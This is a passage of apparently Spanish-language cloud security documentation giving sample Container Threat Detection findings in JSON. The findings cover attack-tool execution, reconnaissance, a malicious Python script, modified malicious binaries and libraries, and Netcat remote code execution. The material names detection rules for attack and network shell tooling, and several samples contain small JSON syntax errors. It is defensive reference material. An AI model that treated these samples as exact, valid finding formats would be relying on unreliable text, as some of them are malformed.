{ "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/nginx\"" } ], "pid": "1", "parentPid": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_ingress_nightmare_vulnerability_exploitation" }, "detectionPriority": "MEDIUM", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1744916049", "nanos": 924746656 } } } ], "properties": {}, "findingId": "b19bf4b85b504a5da1a64cdadd4c8194", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "relatedFindingUri": {} } } }
Ejecución: ejecución de herramientas de ataque de Kubernetes
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Kubernetes Attack Tool Execution", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ], "createTime": "2024-10-21T19:08:35.255Z", "database": {}, "eventTime": "2024-10-21T19:08:35.091Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2024-10-21T19:07:41.503072537Z" } } ], "mitreAttack": { "primaryTactic": "RESOURCE_DEVELOPMENT", "primaryTechniques": [ "OBTAIN_CAPABILITIES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-kubernetes-attack-suspicious-tool-864dfecdc8d5f5d4\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "SEVERITY_UNSPECIFIED", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_kubernetes_attack_tool_execution" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1588/002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/21225e29b4225a4eca16996445e243fdab8051a0ad4bc232b907ef5e9b67f66b/detection" } ], "relatedFindingUri": {} } }, }
Ejecución: ejecución de herramienta de reconocimiento local
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Local Reconnaissance Tool Execution", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ], "createTime": "2024-10-21T19:08:35.255Z", "database": {}, "eventTime": "2024-10-21T19:08:35.091Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "1970-01-01T00:00:00Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2024-10-21T19:07:41.503072537Z" } } ], "mitreAttack": { "primaryTactic": "RECONNAISSANCE", "primaryTechniques": [ "ACTIVE_SCANNING" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-local-reconn-suspicious-tool-90e2e63d67bbc483\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "SEVERITY_UNSPECIFIED", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_local_reconnaissance_tool_execution" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1595/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/21225e29b4225a4eca16996445e243fdab8051a0ad4bc232b907ef5e9b67f66b/detection" } ], "relatedFindingUri": {} } }, }
Ejecución: se ha ejecutado un archivo Python malicioso
{ "finding": { "canonicalName": "projects/PROJECT_ID/sources/SOURCE_ID/locations/global/findings/FINDING_ID", "category": "Execution: Malicious Python Executed", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2024-06-17T18:50:15.454Z", "description": "A machine learning model using Natural Language Processing techniques identified an executed python script as malicious.", "eventTime": "2024-06-17T18:50:15.217Z", "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "PYTHON" ], "additionalTactics": [ "COMMAND_AND_CONTROL" ], "additionalTechniques": [ "INGRESS_TOOL_TRANSFER" ] }, "mute": "UNDEFINED", "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "3492656", "sha256": "INTERPRETER_SHA_256", "hashedSize": "3492656", "partiallyHashed": false, }, "script": { "path": "FILENAME", "size": "4191", "sha256": "SHA_256", "hashedSize": "4096", "partiallyHashed": true, "contents": "\"#!/usr/bin/env python\\n\\nimport uuid\\nimport subprocess\\nimport os\\nimport sys\\nsys.exit(0)…", }, "args": [ "INTERPRETER", "FILENAME" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "7", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "severity": "CRITICAL", "state": "ACTIVE", }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "Process_Arguments": [ "INTERPRETER", "FILENAME" ], "VM_Instance_Name": "INSTANCE_ID", "Process_Binary_Fullpath": { "primitiveDataType": "STRING" }, "description": "A machine learning model using Natural Language Processing techniques identified an executed python script as malicious.", "Container_Creation_Timestamp": { "seconds": 1718650213, "nanos": 0 }, "Pod_Name": "CONTAINER_NAME", "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Parent_Pid": 1, "Container_Name": "CONTAINER_NAME", "Pid": 7, "Process_Creation_Timestamp": { "seconds": 1718650213, "nanos": 762524370 }, "Environment_Variables": [ ], "Pod_Namespace": "default" } }
Ejecución: se ha ejecutado un binario malicioso modificado
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Modified Malicious Binary Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:38:51.893Z", "database": {}, "eventTime": "2023-11-13T21:38:51.525Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "NATIVE_API" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/file_to_be_modified\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/file_to_be_modified\"", "\"modified-malicious-binary-da2a7b72e6008bc3\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-modified-malicious-binary\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.77.124.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.77.124.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "8", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "modified_malicious_binary_executed" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699905066", "nanos": 618571329 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1106/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:38:39.084524438Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ejecución: se ha cargado una biblioteca maliciosa modificada
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Modified Malicious Library Loaded", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:38:55.271Z", "database": {}, "eventTime": "2023-11-13T21:38:55.133Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/drop_mal_lib\"", "size": "5005064", "sha256": "fe2e70de9f77047d3bf5debe3135811300c9c69b937b7fd3e2ca8451a942d5fb", "hashedSize": "5005064", "partiallyHashed": false }, "libraries": [ { "path": "\"/malicious_files/file_to_be_modified\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false } ], "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/drop_mal_lib\"", "\"/malicious_files/file_to_be_modified\"", "\"/tmp/modified-malicious-library-430bbedd7049b0d1\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-modified-malicious-library\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.77.124.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.77.124.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "8", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "modified_malicious_library_loaded" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699911519", "nanos": 124151422 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1129/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:38:39.124151422Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ejecución: ejecución remota de código de Netcat en un contenedor
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Netcat Remote Code Execution in Container", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": 